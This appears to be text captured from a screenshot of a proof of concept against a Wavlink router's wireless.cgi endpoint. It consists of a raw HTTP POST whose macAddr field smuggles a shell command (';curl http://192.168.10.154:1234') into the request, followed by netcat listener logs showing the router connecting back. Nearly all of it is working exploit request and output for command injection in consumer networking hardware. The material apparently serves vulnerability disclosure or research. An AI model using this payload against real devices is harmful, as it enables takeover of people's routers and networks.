 请求
美化 Raw Hex \n
1 POST /cgi-bin/wireless.cgi HTTP/1.1
2 Host: wifi.wavlink.com
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Connection: keep-alive
18
19 page=AddMac&addMac=&addName=&macAddr=;curl http://192.168.10.154:1234
GET / HTTP/1.1
Host: 192.168.10.154:1234
User-Agent: curl/7.67.0
Accept: */*
^C
n0ps1ed@ubuntu:~/Desktop$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.10.1 45309
GET / HTTP/1.1
Host: 192.168.10.154:1234
User-Agent: curl/7.67.0
Accept: */*
^C
n0ps1ed@ubuntu:~/Desktop$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.10.1 45368
GET / HTTP/1.1
Host: 192.168.10.154:1234
User-Agent: curl/7.67.0
Accept: */*